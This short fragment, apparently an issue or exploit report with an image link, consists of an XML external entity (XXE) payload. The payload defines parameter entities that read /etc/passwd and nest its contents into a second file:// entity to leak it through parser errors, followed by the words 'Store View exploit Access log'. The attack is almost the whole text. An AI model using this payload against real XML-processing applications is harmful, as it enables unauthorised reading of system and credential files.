 Body:
<!ENTITY % myFile SYSTEM "file:///etc/passwd">
<!ENTITY % first "<!ENTITY &#x25; second SYSTEM 'file:///test/%myFile;'>">
%first;
%second;
Store View exploit Access log